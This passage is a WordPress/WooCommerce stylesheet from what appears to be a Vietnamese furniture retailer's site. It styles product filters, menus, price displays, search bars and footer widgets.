hidden;width: 100%;min-width: inherit !important;padding: 6px 3px !important;}.box-filter .box-items .column:nth-child(4){padding-left:0px !important;}.box-filter .box-items .column:nth-child(3),.box-filter .box-items .column:nth-child(6){padding-right:0px !important;}.box-filter .box-items .column:nth-child(3) .dropdown-menu, .box-filter .box-items .column:nth-child(6) .dropdown-menu {right: 0 !important;left: auto !important;}.sago-order{white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset!important;display: flex;padding: 8px 10px !important; border-bottom: 1px solid #d1dde0;margin-bottom: 10px;}.sago-sidebar-filter .woocommerce-widget-layered-nav-list{width: 100% !important;left: 0px !important;}.sago-sidebar-filter aside.widget.widget_product_categories .widget-title{width: 100% !important;}.sago-sidebar-filter aside.widget.widget_product_categories ul.product-categories{ width: 100% !important;white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset !important;}.sago-sidebar-filter aside.widget.widget_product_categories ul.product-categories li{width: auto !important;float: left !important;padding: 0 8px !important;}.sago-sidebar-filter aside.widget.widget_product_categories ul.product-categories li:first-child{padding-left:5px !important;}.sago-thuoc-tinh ul.sidebar-wrapper {display: flex;width: 100% !important;white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset !important;}.sago-thuoc-tinh aside.widget {position: inherit!important;}.sago-sidebar-filter ul.woocommerce-widget-layered-nav-list {width: 100% !important;white-space: nowrap !important;overflow-x: scroll !important;flex-wrap: unset !important;}.sago-product-box .action-box .price-box bdi{font-size: 13px !important;}.saleoff span.amount{ font-size: 11px !important;}.sago-discount .badge-circle {margin-left: 5px;}.sago-discount .badge-container .badge {font-size: 10px;height: 20px;}.sago-product-box{padding: 8px 6px !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/* add to cart */
.ux-swatch.selected {
    box-shadow: none;
    box-shadow: none;
    background: -webkit-gradient(linear, 87% 100%, 87% 7%, from(#1d2f6f), to(#2e69c7));
    color: #fff;
}
.custom-product-page .quantity.buttons_added.form-minimal {
    margin-bottom: 15px !important;
}
.variations_form .ux-swatch.selected{
	box-shadow: 0 0 0 0.07rem #d5d5d5 !important;
}
.ux-swatch--label {
    min-width: calc(100%/4) !important;
    min-height: 45px !important;
}
.ux-swatches--rounded * {
    border-radius: 3px;
}
.quantity.buttons_added.form-minimal:before {
    content: 'Số lượng: ';
    margin-right: 40px;
    margin-top: 7px;
}
/* account sidebar */
.sidebar-menu li.account-item.has-icon.menu-item {
    background: #dd3333;
    
}
.sidebar-menu #user-account aside span.icon-down,.sidebar-menu #user-account aside span,.sidebar-menu #user-account aside,.nav-vertical>li>ul li a,.sidebar-menu i{
	color: white !important;
}

.off-canvas .sidebar-menu{
	padding-top:0px;
}
.off-canvas .nav-vertical>li>a {
    color: black;
    text-transform: capitalize;
    font-weight: 400;
    font-size: 14px;
}
li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads {
    display: none;
}
.nav-sidebar.nav-vertical>li+li{
	border:none;
}
/* danh mục shop*/
.sago-sidebar-filter aside.widget.widget_product_categories {
    background: #fff;
    padding: 10px;
    border-radius: 0 0 3px 3px;
    width: 100%;
    margin-bottom: 10px;
    display: flex;
    flex-wrap: wrap;
	padding:10px 0px;
}
.sago-sidebar-filter aside.widget.widget_product_categories ul.product-categories {
    width: 100%;
    display: flex;
    line-height: 16px;
    flex-wrap: wrap;
    margin: 0 5px;
    align-items: flex-start;
	padding: 0px;
}
.sago-sidebar-filter aside.widget.widget_product_categories ul.product-categories li {
    width: 25%;
    padding: 0 5px;
    border: unset;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
/* header moblie search */
.sago-search-mobile .searchform{
	    box-shadow: none;
    height: 40px;
    border-radius: 4px;
    background: #fff;
    background-color: #fff;
	
}
.sago-search-mobile .searchform input[type='search']{
	background-color: #fff;
	box-shadow:none;
	height:40px;
	 border-radius: 4px;
}
.sago-search-mobile input[type='search']{
	border: none;
	    box-shadow: none;
}
.sago-search-mobile  .button.secondary:not(.is-outline){
	background:#000;
	
}
.sago-search-mobile .searchform-wrapper:not(.form-flat) .searchform .ux-search-submit{
	padding: 3px 10px;
    border-radius: 4px !important;
    min-width: 60px;
    max-width: 190px;
}
.sago-search-mobile button.ux-search-submit.submit-button.secondary.button.icon.mb-0:after {
	content:"";
	margin-left: 0px;
}
.sago-search-mobile:before {
    content: "";
    width: 100%;
    background-position: center top;
    background-repeat: no-repeat;
    background-size: 100% 250px;
    height: 400px;
    background-color: #fff;
    position: absolute;
    background-image: url(https://noithattheonedanang.vn/wp-content/uploads/2022/01/bg-header-mb-1-1.png);
	top:-1px;

}
/* sago-row-5px*/

.sago-row-5px>.col{
	    padding: 0 5px 10px;
}
.sago-row-10px>.col:first-child{
	padding-left:10px;
	
}

.sago-row-5px .col-inner>.img:not(:last-child) {
    margin-bottom: 10px;
}
/* nút lọc và sắp xếp */
.category-filtering.category-filter-row {
    background: #ED1C24;
    padding: 6px 10px;
    border-radius: 4px;
    color: #fff;

}
.woocommerce-ordering {
    width: 100px;
}
.filter-button{
		margin-top:0px;
}
.off-canvas-right .mfp-content, .off-canvas-left .mfp-content{
	width:80%;
}
/* MENU CATE*/
.header-vertical-menu__opener {
    border-radius: 3px 3px 0px 0px;

}
.header-vertical-menu__fly-out--open {
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
}
.header-vertical-menu__fly-out .nav-vertical-fly-out>li.menu-item>a:hover{
	    background-color: #f5f5f5;
	font-weight:bold;
}
.header-vertical-menu ul.sub-menu.nav-dropdown.nav-dropdown-default {
    padding: 10px 20px 10px 20px !important;
	min-height: 551px;
}
.header-vertical-menu .nav-dropdown.nav-dropdown-default>li>a{
		min-height: 1.5em;
    padding-top: 0.5em;
    padding-bottom: 0.5em;
    border: none;
    margin-left: 0px !important;
    margin-right: 0px !important;
}
.header-vertical-menu .nav-dropdown.nav-dropdown-default>li>a:hover{
	text-decoration:underline;
}
.ux-menu-link__link{
	min-height: 1.5em;
	    padding-top: 0.2em;
    padding-bottom: 0.2em;
}
.sago-menu-mega .ux-menu-link.flex.menu-item {
    float: left;
    width: calc(100%/3);
    display: inline-flex;
}
.sago-row-menu .ux-menu-link.flex.menu-item:first-child {
    font-weight: bold;
    color: #000;
	width: 100%;
}
.sago-menu-mega {
    display: inline-block;
}
.sago-row-menu .ux-menu-link.flex.menu-item:hover{
    text-decoration:underline;
}
.sago-row-menu {
    padding: 10px 20px 5px 20px !important;
	min-height:547px;
}
.header-vertical-menu__fly-out .nav-vertical-fly-out>li.menu-item>a{
padding: 12.1px 15px;
}
/* col slider banner */
@media screen and (min-width: 850px)
{
	.sago-col-right {
    max-width: calc(100% - 275px);
    -ms-flex-preferred-size: calc(100% - 275px);
    flex-basis: calc(100% - 275px);
}
	.sago-col-left {
    max-width: 275px;
    -ms-flex-preferred-size: 275px;
    flex-basis: 275px;
}
}
/* menu catagories */
#mega-menu-wrap{
	    background: #7C7575;

    border-top-left-radius: 3px ;
    border-top-right-radius: 3px;
}
#mega-menu-title{
	    font-family: inherit;
    text-transform: uppercase;
}
#mega_menu>li:first-child a{
	border-top:0px;

}
#mega_menu{
	border: 2px solid transparent;
	    border-radius: 0;
    border-bottom-left-radius: 0.5em;
    border-bottom-right-radius: 0.5em;
    padding: 0.5em 0;
	min-width: 270px;
}
#wide-nav>.flex-row>.flex-left{
	    min-width: 270px;
}
.sf-menu a{
	        padding: 0.33em 0.2em;
}
#mega_menu a:hover{
	font-weight:bold;
	color:#333e48;
}
#mega_menu>li {
   
    padding: 0 1em;
}

/* tài khoản: */
#user-account aside{
	width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #7c7575;
    height: 40px;
}
#user-account aside .fa-user{
	font-size: 30px;
}
#user-account aside span{
	    line-height: initial;
    color: #7c7575;
    margin-left: 8px;
    text-transform: capitalize;
    font-weight: 400;
}
#user-account aside span.icon-down{
	font-size: 15px;
    font-weight: 600;
}
/**/

#masthead li.current-dropdown>.nav-dropdown{
	top: 60px;
}
body {
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
 
}
#top-bar a.nav-top-link {
    font-size: .929em;
    font-weight: 400;
    color: #fff;
}
#top-bar a.nav-top-link span{
	font-weight: 700;
}
.nav-divided>li+li>a:after{
	height: 22px;
    margin-top: -10px;
	    border-color: rgb(255 255 255) !important;
}
[data-icon-label]:after{
	background-color: #ed1c24;
	box-shadow:none;
	    height: 20px;
	line-height: 20px;
    min-width: 20px;
}
#header .cart-item i{
	font-size: 26px;
	color: #7C7575;
}
#header .cart-item a{
	    display: flex;
    justify-content: space-evenly;
}
#header .cart-item a .header-cart-title{
	order:2;
	margin-left:10px;
}
#header .account-item{
	 display: flex;
    justify-content: space-evenly;
}
#header .account-item .header-account-title{
	order:2;
	margin-left:10px;
}
/* chi tiết dự án */
.sago-text-info .info-item p.info-label i {
    color: var(--primary-color);
    margin-right: 10px;
}
.sago-slider-du-an .flickity-slider > div.img {
    padding-right: 10px;
    padding-left: 10px;
}
.sago-text-info .info-item {
    display: flex;
    border-bottom-color: #e2e2e2;
    padding: 3px 0px;
	margin-left:0px;
}
.sago-text-info .info-item p {
    font-size: 15px;
    margin-bottom: 0;
    color: #777;
}
.sago-text-info .info-item p.info-label {
    color: #0d3c00;
    margin-right: 5px;
    flex: none;
}
/* dự án */

.sago-archive-du-an .box-image a:before {
    content: '';
    height: 6px;
    width: 100%;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 10;
    background: #0054a6;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
}

.sago-archive-du-an .col-inner>.box:hover .box-image a:before{
	background: rgba(0, 84, 166, 0.7);
    height: 100%;
}
.sago-archive-du-an .box-image a::after {
    content: "\f0c6";
    width: 50px;
    height: 50px;
    border: 1px solid #fff;
	font-weight:bold;
     font-family: "Font Awesome 5 Free";
    font-size: 20px;
    color: #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    z-index: 11;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    opacity: 0;
}
.sago-archive-du-an .col-inner>.box:hover .box-image a:after{
	opacity: 1;
    -webkit-transform: translate(-50%, -50%) rotateY(
180deg
);
    -moz-transform: translate(-50%, -50%) rotateY(180deg);
    -o-transform: translate(-50%, -50%) rotateY(180deg);
    -ms-transform: translate(-50%, -50%) rotateY(180deg);
    transform: translate(-50%, -50%) rotateY(
180deg
);
    -webkit-transition: 1s;
    -o-transition: 1s;
    transition: 1s;
}
/* page product */
.sago-cart-right .price-text ul,.sago-cart-right .sago-sp-ts ul{
	padding:5px 0px !important;
}
.sago-cart-right  .box-group-product .list-item li{
	    width: -webkit-calc(100% / 3) !important;
    width: -o-calc(100% / 3) !important;
    width: calc(100% / 3) !important;
}
/*widget lọc*/

.sago-kich-hoat .widget_layered_nav_filters ul li.chosen a{
	margin-bottom:0px !important;
}
.sago-sidebar-filter span.widget-title{
	    padding: 8px 0px !important;
}
.sago-thuoc-tinh ul.woocommerce-widget-layered-nav-list li{
	width: 50%; 
	border:none;
	 display: block;
	float:left;
}
.sago-thuoc-tinh aside.widget:last-child{
	    flex-grow: 1;
 
}
.sago-sidebar-filter .widget .is-divider{
	display:none;
}

.sago-sidebar-filter .widget:not(.widget_product_categories) .widget-title:after {
    content: "\f078";
  font-family: "Font Awesome 5 Free";
	    margin-left: 3px;
	font-weight:bold;
    font-size: 77%;
}
.widget_layered_nav_filters {
    width: 100%;
}
.sago-sidebar-filter .widget p{
	margin-bottom:0px !important;
}
.sago-sidebar-filter aside.widget{
background:#fff;
padding-right:5px;
    position: relative;
    min-height: unset;
    margin-bottom: 10px;
    line-height: unset;
	border-bottom: 1px solid #d1dde0;
}
.sago-sidebar-filter aside.widget.sago-child{
	flex-grow: 1;
 
}
.sago-sidebar-filter .widget:not(.widget_product_categories) .widget-title {

    text-transform: none;
    font-weight: 400;
    cursor: pointer;
    display: inline-block;
    line-height: 20px;
    color: #000;
}
.sago-sidebar-filter ul.sidebar-wrapper {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
}
.sago-sidebar-filter .widget:hover .woocommerce-widget-layered-nav-list{
    display: block !important;
	  transition: transform 6s; 

}
.sago-sidebar-filter  .woocommerce-widget-layered-nav-list{
	    position: absolute;
    background: #fff;
    width: 250px;
    z-index: 22;
    padding: 8px 10px;
    border: 1px solid #e5e5e5;
    top: 85%;
	box-shadow: 2px 0 4px 0 rgb(0 0 0 / 10%);
display:none;
}
.sago-sidebar-filter  .woocommerce-widget-layered-nav-list:before{
	  content: "";
    border: 9px solid transparent;
    border-bottom: 9px solid #efefef;
    height: 0;
    width: 0;
    display: block;
    top: -18px;
    position: absolute;
    left: 15px;
	
}
.sago-sidebar-filter  ul.woocommerce-widget-layered-nav-list li a {
    color: #000;
	display: inline-block;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
	font-weight:400;
}
.widget_layered_nav li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
	border-bottom: 1px solid #ececec ;
}  
.widget_layered_nav li:last-child{
	border-bottom:none;
}
.sago-sidebar-filter .widget .count {
    opacity: .5;
    font-size: .7em;
    line-height: 3em;
	color:#333;
}
.woocommerce-widget-layered-nav-list li {
    list-style: none;

    text-align: left;
    margin-left: 0px !important;
}
.sago-sidebar-filter ul li a:hover{
	color:var(--primary-color);
}
.sago-sidebar-filter .widget:not(.widget_product_categories) .widget-title:hover{
	color:var(--primary-color); 
}
/* blog trang chủ*/
.blog-home .post-meta.is-small.op-8{
	margin-top:5px;
}
.blog-home .post-meta.is-small.op-8:before {
    content: "\f1ea";
    	font-family: "Font Awesome 5 Free";
    margin-right: 6px;
}
.blog-home .box-blog-post .is-divider{
	display:none;
}
.box-list-view .box .box-image, .box-list-view .box .box-text, .box-vertical .box-image, .box-vertical .box-text{
	vertical-align: top;
}
.blog-home .post-title{
	font-weight:400;
}
/* icon box */
.sago-icon-box .col-inner {
    background: #13cbff;
    position: relative;
    height: 100%;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
}
.sago-icon-box .col-inner:hover {
    background: #0054a6;
    -webkit-transform: translateY(-4px);
    -ms-transform: translateY(-4px);
    transform: translateY(-4px);
}
.sago-icon-box .icon-box-img {
    margin-top: -60px !important;
	background:#fff;
	border-radius:99px;
	padding:8px;
	border:1px solid #13cbff;
}
/* sản phẩm cùng thông số */
.box-group-product .list-item li a.active span.item-name:first-child:before {
    content: "\f058";
	font-family: "Font Awesome 5 Free";
    color: #3fb946;
    font-size: 15px;
padding-right: 5px;
    font-weight: bold;
}
.box-group-product .list-item li a span.item-name:first-child:before {
        content: '\f111';
    font-family: "Font Awesome 5 Free";
    padding-right: 5px;
    color: #999;
	font-weight: 400;
}
.box-group-product {
    overflow: hidden;
    margin-bottom: 10px;
}
.box-group-product>span {
    margin: 5px 5px;
    margin-bottom: 15px;
    display: block;
}
.box-group-product .list-item li:nth-child(4n+1) {
    clear: left;
}
.list-item {
    background: #ffffff;
}
.box-group-product .list-item li {
    overflow: hidden;
    width: 25%;
    float: left;
    padding: 0 5px;
    margin-bottom: 10px;
    margin-left: 0;
    margin-right: 0;
	list-style:none !important;
}
.box-group-product .list-item li a {
    display: block;
    position: relative;
    background: #fff;
    border: 1px solid #dadada;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    text-align: center;
    cursor: pointer;
    padding: 5px 10px;
}
.box-group-product .list-item li a span.item-name:first-child {
    font-size: 14px;
    font-weight: bold;
    color: #333333;
    line-height: 24px;
}
.box-group-product .list-item li a span.item-price .woocommerce-Price-amount {
    font-size: 14px;
    display: block;
    color: #0054a6;
    font-weight: bold;
}
.box-group-product .list-item li a.active {
    border: 1px solid #0054a6;
    background: #f2fcff;
}
/* giá bán*/
.price-text ul li{
		list-style:none;
	margin-left:0px;

}
.price-text ul li:not(:last-child) {
    margin-right: 30px;
}
.price-text .price {
    margin-bottom: 5px;
}
.price-text .price span {
    color: #e50006;
    font-size: 20px;
    font-weight: bold;
}
.price-text .price em {
    font-style: normal;
    color: #888888;
    margin-left: 5px;
}
.price-text .price_old span {
    color: #666666;
    font-size: 14px;
    margin-left: 5px;
	font-weight:400;
    text-decoration: line-through;
}
/* loc sp sidebar */

.chosen span.amount{
	color:#fff;
}
.widget_layered_nav_filters ul li.chosen a{
	display: inline-block;
    line-height: 22px;
    padding: 0 0 0 5px!important;
    background: #4a90e2;
    font-size: 12px;
    color: #fff;
    border-radius: 4px;
    width: auto;
    margin-right: 5px;
    height: 23px;
    cursor: pointer;
    opacity: 1;
	margin-bottom:5px;
}
.widget_layered_nav_filters ul li.chosen a:before{
	content: 'X';
    display: inline-block;
    float: right;
    width: 23px;
    height: 23px;
    border-radius: 0 4px 4px 0;
    background: #206bc1;
    margin-left: 5px;
    text-align: center;
    margin-right: 0px; 
	opacity:1;
}
ul.woocommerce-widget-layered-nav-list li .count{
	display:none;
}
ul.woocommerce-widget-layered-nav-list li{
	position:relative;
  width: 50%;
display: inline-table;
	border:none !important;
}
.wpc_smart_price_filter ul li{
	width:100%;
}
ul.woocommerce-widget-layered-nav-list li a{
	padding-left: 25px; 		
	font-size:95%;

}
ul.woocommerce-widget-layered-nav-list li a:before{
content: "\f0c8";
    font-family: "Font Awesome 5 Free";
    font-size: 16px;
    color: #999999;
    position: absolute;
    left: 0px;
	font-weight:400;
  
}
ul.woocommerce-widget-layered-nav-list li.chosen a:before {
	    color: #fff;
    content: "\f14a";
    font-family: "Font Awesome 5 Free";
   color: #0190ff;
	  font-size: 16px;
    float: left;
    position: absolute;
    left: -2px;
	font-weight:bold;
	border:none;
	background:transparent;
	opacity:1;
	top:11px;
	 left: -2px;
}
/*widget săp xếp*/
.sago-box-title .right-content .box-status {
    float: right;
}
.ul-status-list li {
	margin-bottom:0px !important;
	list-style:none;
}
ul.ul-status-list {
    padding: 5px;
	margin-top:7px;}
ul.ul-status-list>li {
    float: left;
    position: relative;
    line-height: 20px;
}
ul.ul-status-list>li:not(:last-child) {
    margin-right: 10px;
}
.sago-box-orderby ul li a.active, .sago-box-orderby ul li a:hover{
	color:var(--primary-color);
}
.sago-box-orderby ul li a.active:before, .sago-box-orderby ul li a:hover:before {
	font-weight: 900 !important;
	color:var(--primary-color);
}
.sago-box-orderby  ul li a:before {
    content:'\f111';
	font-family: "Font Awesome 5 Free";
	margin-right:0px;
}

/* product box */
.box-options{
	margin-top:5px;
}
.box-options ul{
	list-style:none;
	margin-bottom:5px !important;
}
.box-options ul li{
	margin-left:0px;
	font-size: 12px;
    color: #8e8f8f;
    line-height: 1.5em;
}
.sago-sp-noi-bat .product-small .col-inner{
	border-radius:5px;
}
.sago-sp-noi-bat >.flickity-viewport>.flickity-slider>.col {
    padding: 0 5px 10px;
}
.product-small .col-inner{
    border-bottom: 1px solid #EDEDED;
    border-right: 1px solid #EDEDED;
background:#fff;
		padding: 10px !important;
}


/* sago title*/
.header-mobile-bottom {
	margin-bottom:10px;
	white-space: nowrap;
    overflow-x: scroll;
}
.header-mobile-bottom a {
    background: #fff;
    border-radius: 20px;
    -webkit-border-radius: 20px;
    padding: 6px 10px;
    height: 30px;
    line-height: 32px;
    margin-left: 0;
    border: 1px solid #eee;
    margin-right: 10px;
    font-size: 13px;
}
.viewall_mobile{
	color:var(--primary-color);
}
.viewall_mobile::after {
    content: "\f0da";
    font-family: 'FontAwesome';
    margin-left: 10px;
}
.sago-box-title {
    position: relative;
    background: #dddbdb;
    border-bottom: 1px solid #ededed;

	height: 45px;
}
.sago-box-title .title {
    padding: 5px;
}
.sago-box-title .left-content .title:before{
	border-top: solid 44px rgba(0,0,0,0);
    border-left: solid 35px #0c50a3;
    content: '';
    display: block;
    margin: 0;
    padding: 0;
    height: 0;
    width: 0;
    position: absolute;
    top: 0;
    left: 100%;
}
.sago-box-title .left-content {
    float: left;
    padding-left: 5px;
	background:#0c50a3
}
.sago-box-title .left-content .title {
    margin: 0;
    float: left;
    position: relative;
}
.sago-box-title .left-content .title a {
    color: #fff;
    display: block;
    font-size: 22px;
    line-height: 34px;
    position: relative;
  font-weight:bold;
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}

.sago-box-title .right-content {
    float: right;
	line-height:38px;
	height:38px;
}
.sago-box-title .right-content .items {
    float: left;
    margin: 4px 0;
}
.sago-box-title .right-content .items li {
    float: left;
	list-style:none;
	margin-bottom:0px !important;
	margin-left:0px;
}
.sago-box-title .right-content .items li a {
    height: 37px;
    display: block;
    padding: 0 10px;
    font-size: 14px;
    line-height: 37px;
    border-radius: 13px;
    font-weight: 500;

}
.sago-box-title .div_viewall {
    display: inline-block;
    float: right;
}
.sago-box-title .div_viewall .viewall {

    display: inline-block;
    padding: 4px 10px;
    line-height: 37px;
    font-size: 14px;
    font-weight: bold;
    color: #288dec;
}
.sago-box-title .div_viewall .viewall::after {
    content: "\f0da";
    font-family: "Font Awesome 5 Free";
    margin-left: 10px;
	font-weight:900;
}

/* sago cate */
.sago-cate-custom a {
    width: 100%;
    color: #616161;
    padding: 6px;
    font-weight: 400;
    border: 1px solid #0054a6;
    text-align: center;
    border-radius: 5px;
    background: linear-gradient(#fff,#e9e9e9);
    min-height: 50px;
    display: flex;
    line-height: 1.7;
    align-items: center;
    justify-content: center;
	height: 100%;
}
/* bộ lọc trang chủ */

.sago-sec-search .section-content{
	z-index:23;
	
}
.box-filter {
 
    text-align: left;
}
.box-filter li{
	margin-left:0px !important;
}
.box-filter .box-items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
 margin-bottom:0px !important;
	list-style: none;
}
.box-filter .box-items .column:first-child{
	padding-left:0px;
}
.box-filter .box-items .column {
    padding: 0px 5px;
	margin-bottom:0px !important
}
.box-filter .box-items .sago-widget {
    margin-left: 0px;
    float: none;
    width: 100%;
	position: relative;
    padding: 0;
    border: none;
    margin: 0;
}
.box-filter .sago-widget > .btn-title {
    height: 34px;
    border: 1px solid #d5d5d5;
    border-radius: 4px;
    padding: 6px 10px;
    background: #ffffff;
    display: inline-block;
    line-height: 22px;
    text-align: left;
    min-width: 180px;
    cursor: pointer;
    -o-transition: all .4s ease-in-out;
    transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
}
.box-filter .sago-widget > .btn-title:after {
    content: "\f0dd";
    font-family: "Font Awesome 5 Free";
    font-size: 14px;
    position: absolute;
	font-weight: bold;
    right: 10px;
    top: 40%;
    -webkit-transform: translate(0%, -50%);
    -moz-transform: translate(0%, -50%);
    -o-transform: translate(0%, -50%);
    -ms-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
}
.box-filter .col2{
	min-width:270px !important;
}
.box-filter .dropdown-menu{
	    right: auto;
    left: 0;
	position: absolute;
    top: 13px;
    right: 0;
	min-width:180px;
    background: #FFF;
    box-shadow: 0px 0px 5px 0px rgb(0 0 0 / 20%);
    -moz-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 0px 5px 0px rgb(0 0 0 / 20%);
    padding: 18px 10px;
    border: 1px solid #288dec;
    border-radius: 4px;
	margin-left:0px !important;
	    display: none;
	z-index:23;
}
.box-filter .sago-widget .dropdown-menu li{
	margin-bottom:0px !important;
	list-style:none;
}
.box-filter .sago-widget .dropdown-menu.col2 li {
    width: 50%;
    float: left;
	list-style: none;
}
.box-filter .sago-widget .dropdown-menu li a::before {
	    content: "\f0c8";
    font-family: "Font Awesome 5 Free";
    font-size: 18px;
    color: #b9c1c4;
    margin-right: 3px;
    float: left;
    line-height: 25px;
    position: absolute;
    left: 0;
	
}
.box-filter .sago-widget .dropdown-menu li a:hover::before{
	color: #0054A6;
	content:"\f14a"
}
.box-filter .dropdown-menu>li>a{
	    padding: 6px 0;
    font-size: 13px;
    color: #666666;
    position: relative;
 padding-left: 25px;
    white-space: normal;
}
.box-filter .dropdown-menu>li>a:hover{
	color: #0054A6;
}

.sago-widget:hover .dropdown-menu {
    display: block;
    transition: transform 6s;
}


/*search header*/
header .searchform {
    box-shadow: none;

  height:42px;
    border-radius: 3px;
    background: #fff;
	    background-color: #EDEDED;
}
header .searchform input[type='search']{background-color: #EDEDED;
	box-shadow:none;
}
#masthead .button.secondary:not(.is-outline){
	background:var(--primary-color);
	
}
header input[type='search']{
	border: none;
	    box-shadow: none;
}
header .searchform-wrapper:not(.form-flat) .searchform .ux-search-submit {
    padding: 5px 15px;
    border-radius: 3px !important;
    min-width: 60px;
    max-width: 190px;
}
button.ux-search-submit.submit-button.secondary.button.icon.mb-0:after {
    content: "Tìm kiếm";
	text-transform:none;
	font-weight:400;
	font-size:14px;
	margin-left:5px;
	
}
/* FORM */
.sago-btn{
	padding: 5px 15px !important;
		background-color:#CD0B15 !important;
	line-height: inherit !important;
	color:#fff !important;
	height: 45px; 
}

.required{
	color:#dd3333;
}
input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='text'], input[type='tel'], input[type='url'], input[type='password'], textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{
	box-shadow:none;
	height: 2.7em;
}
/* footer */
.absolute-footer.dark {
    border-top: 1px solid rgba(255,255,255,0.1);
}
.sago-footer-menu a {
    color: #fff;
    font-size: 14px;
}
ul.footer-contact-info li{
	    color: #fff;
    font-size: 14px;
    margin-left: 0px !important;
	list-style:none;
	margin-bottom:15px;
}
.footer-contact-info li span{
	    font-weight: bold;
}
.sago-follow .icon  {
    background-color: #b8b8b8;
    width: 38px;
    height: 38px;
    padding: 10px;
    border-radius: 50%;
    text-align: center;
    color: #333333;
	    line-height: 16px;

}
.input-group  .wpcf7-form-control-wrap input{
       display: block;
    color: #303846;
    height: 45px;
    border-radius: 1px;
    border: none;
    outline: 0;
    -webkit-box-shadow: unset !important;
	background:#EDEDED;
    box-shadow: unset !important;
    font-size: 14px;
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.input-group .wpcf7-submit{
	
    border-radius: 1px;
	    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

/* chi tiết bài viết */
ul.post-tags {
    margin-bottom: 0;
}
ul.post-tags li {
    display: inline-block;
    color: #999;
    font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    margin-right: 5px;
    margin-left: 0px!important;
}
ul.sago-bv-lg li {
    margin-left: 0px!important;
    list-style: none;
}
.danh-muc span.title, .the-tim-kiem span.title {
    background: var(--primary-color);
    padding: 4px 10px;
    color: white;
    margin-right: 5px;
}
.danh-muc a, .the-tim-kiem a {
    margin-bottom: 24px;
    padding: 4px 10px;
    background: #b5b5b5;
    color: white;
}
.chuyen-muc-sago a,.the-sago a{
    margin-bottom: 20px !important;
    line-height: 30px;
}
.danh-muc a, .the-tim-kiem a {
    margin-bottom: 10px;
    padding: 4px 10px;
    background: #b5b5b5;
    color: white;
}
.blog-single .entry-meta {
    text-transform: none;
    font-size: 14px;
    letter-spacing: 0;
    color: gray;
    padding: 10px 0;
 border-bottom: 1px solid #ececec;
}
/* widget cf7 gọi cho tôi*/
.goilaichotoi input.sago-submit {
	    line-height: 1.4em;
    min-height: 1.5em;
padding: 0px;
       height: 28px;
    width: 28px;
    text-indent: -999px;
    overflow: hidden;
    border-radius: 50%;
    border: 0;
    background-color: var(--primary-color);
    position: absolute;
    top: 2px;
    right: -12px;
    background-image: url(https://noithattheonedanang.vn/wp-content/uploads/2021/05/icon.png);
    background-position: -45px -21px;
	
}
.goilaichotoi input.wpcf7-text {
    height: 32px;
    border: 1px solid var(--primary-color);
    padding: 0 40px 0 15px;
    border-radius: 20px;
    width: 100%;
}
/* widget phone*/
.two_phone a {
	display: block;
    font-size: 16px;
    font-weight: 600;
    color: #e73435;
}
.two_phone {
    position: relative;
    padding: 0 0 0 55px;
    margin-bottom: 10px;
}
.two_phone:before {
    content: "";
    background-image: url(https://noithattheonedanang.vn/wp-content/uploads/2021/05/icon.png);
    width: 44px;
    height: 44px;
    background-position: 0 -21px;
    position: absolute;
   top: 4px;
    left: 0;
}
/*widget*/
.widget .custom-html-widget{
	padding:8px;
}
.widget .star-rating{
	margin: .2em 0;
	font-size:80%;
}
.widget span.product-title {
    font-size: 90%;
	 text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
.widget ul.product_list_widget {
    padding-left: 8px !important;
}
ul.product_list_widget li img{
	top:8px;
	left:8px;
}
.widget .is-divider{
	max-width: 100%;
	height:1px;
	background:#e2e2e2;
	    margin-top: 0px;
	margin-bottom:0px;
}

.widget .recent-blog-posts a{
	    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
}
